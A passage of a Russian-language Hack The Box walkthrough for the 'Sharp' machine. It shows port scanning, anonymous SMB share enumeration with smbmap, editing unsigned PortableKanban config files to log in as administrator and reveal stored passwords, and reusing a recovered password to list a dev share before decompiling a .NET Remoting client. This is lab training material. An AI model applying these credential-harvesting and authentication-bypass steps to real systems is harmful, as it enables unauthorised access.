



Charn

## ПОТРОШИМ СЕРВИС НА .NET *YEPES .NET REMOTING SERVICES*

В этой статье я покажу, как эксплуатировать Remoting Services, **УЯЗВИМОСТЬ** .NET  $\mathsf B$ а затем мы получим управление хостом с помощью фреймворка PowerShell Empire. А полигоном нам послужит машина Sharp с площадки Hack The Box. Ее заявленный уровень сложности — Hard, поэтому будет интересно!





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов

Адрес нашей машины - 10.10.10.219, закидывай его в /etc/hosts, чтобы можно было обращаться к хосту по имени.

#### 10.10.10.219 sharp.htb

Первый шаг любой атаки - сканирование портов. Я обычно выполняю его вот таким небольшим скриптом. Он делает два прохода: сначала по всем портам, затем с использованием скриптов (опция -А) - по тем, где что-то обнаружилось. Это позволяет получить подробный список сервисов, работающих на удаленном хосте.

#### #!/bin/bash





Как это обычно бывает на машинах с Windows, в результате сканирования имеем много открытых портов:

- 135 MSRPC, служба удаленного вызова процедур;
- 139 служба имен NetBIOS;
- $\cdot$  445 SMB;
- 5985 WinRM, служба удаленного управления;
- 8888 и 8889 спецификация .NET Message Framing.

Как видишь, здесь нет веб-сервера или каких-то других сервисов, которые бы предоставляли широкое поле для проверок и поиска учетных данных. А значит, у нас всего два дальнейших вектора: тест без учетных данных (через анонимный доступ) и, если ничего не получится, брутфорс учетки.

#### Перебор SMB

Первым делом проверяем, что можно найти на шаре SMB. Находим общую директорию **kanban**, которая доступна без авторизации. С помощью SMBMap сразу просматриваем рекурсивно все содержимое (опция - R):

smbmap -H sharp.htb

| Disk    | ralf@ralf-PC:~\$ smbmap -H sharp.htb<br>[+] IP: sharp.htb:445 Name: unknown | Permissions | Comment       |
|---------|-----------------------------------------------------------------------------|-------------|---------------|
| __      |                                                                             |             |               |
| ADMIN\$ |                                                                             | NO ACCESS   | Remote Admin  |
| C\$     |                                                                             | NO ACCESS   | Default share |
| dev     |                                                                             | NO ACCESS   |               |
| IPC\$   |                                                                             | NO ACCESS   | Remote IPC    |
| kanban  |                                                                             | READ ONLY   |               |
|         |                                                                             |             |               |

Проверка анонимного доступа

smbmap -H sharp.htb -R kanban



Файлов очень много, и удобнее анализировать их локально, поэтому я подключился к общему ресурсу через проводник и скопировал все содержимое каталога на локальный хост.

Похоже, перед нами какое-то приложение для Windows. Среди файлов руководство пользователя, это файле нам  $\forall$ нашлось Ha руку.  $\overline{B}$ PortableKanban.pk3 находим учетные данные двух пользователей. Их пароли оказались зашифрованы. Для просмотра файлов в формате JSON в терминале советую использовать утилиту јд, которая позволяет в два счета парсить разметку и вытягивать нужные данные.



#### **ТОЧКА ВХОДА**

Перейдем на машину с Windows (я обычно работаю в Linux) и посмотрим, что нам даст запуск приложения. Первым делом оно нас проинформирует, что по умолчанию пароль для администратора пустой.



Тут пришла идея изменить сами файлы конфигурации программы, так как цифровая подпись отсутствует и приложение не сможет проверить целостность содержащихся в конфиге данных. Сохраним файлы конфигурации перед их изменением.



Сначала удалим файл с разрешением md5, а потом уберем в двух оставшихся файлах конфигурации пароль администратора по ключу EncryptedPassword. Теперь мы можем успешно авторизоваться как Administrator с пустым паролем.



Стоит хорошенько изучить приложение, так как в нем могут найтись записи с критическими данными или еще какая-нибудь полезная информация. К примеру, перейдя в настройки, мы видим список всех зарегистрированных в программе пользователей (те же, что и в конфиге). Что еще более важно, мы можем посмотреть пароль в открытом виде, просто сняв галочку. Пустое поле пароля у администратора свидетельствует о том, что это расшифрованный пароль из конфига. Так мы узнаем пароль пользователя lars.



Получается, мы можем расшифровать пароли из конфига. Давай восстановим и пароль админа — он еще может пригодиться. Восстанавливаем сохраненные конфиги и меняем роль (ключ Role) известного нам пользователя lars с User на Admin. Успешно авторизуемся (ведь пароль мы уже знаем)

и уже знакомым нам способом получаем пасс администратора.

www.admontonomonology.com/www.admontonology.com/www.admontonology.com/www.admontonology/www.admontonology/www.<br>|"Name":"lars","Initials":"","Email":"","EncryptedPassword":"Ua3LyPFM175GN8D3+tqwLA==","Role":"Admin",





Теперь у нас уже есть кое-какие учетные данные, и мы можем попробовать подключиться к известным нам службам. Снова начинаем с SMB и узнаем, что от имени пользователя lars нам доступна новая директория — dev. Сразу рекурсивно просмотрим все содержимое.

#### smbmap -H sharp.htb -u lars -p 'G123HHrth234gRG'



smbmap -H sharp.htb -u lars -p 'G123HHrth234gRG' -R dev



В найденной директории видим записку и три исполняемых файла, один из которых — библиотека с говорящим названием RemotingLibrary.dll. Я снова подключился через проводник и сохранил все содержимое на локальный хост. В записке содержится список задач, где сказано о грядущем переносе .NET на WCF и добавлении валидации входных данных.



Подобные упоминания очень полезны, так как теперь мы знаем, что ввод не фильтруется, и в этом заключается дальнейший вектор атаки. Что очень важно, приложение написано на С#, поэтому переносим файлы на машину с Windows и декомпилируем с помощью dnSpy, начиная, конечно же, с клиента. Как видно в строке 15 декомпилированного кода, приложение отвечает на порте 8888. А строки 16 и 17 содержат учетные данные для подключения, которое обеспечивается за счет использования System. Runtime. Remoting. Channels.Tcp.

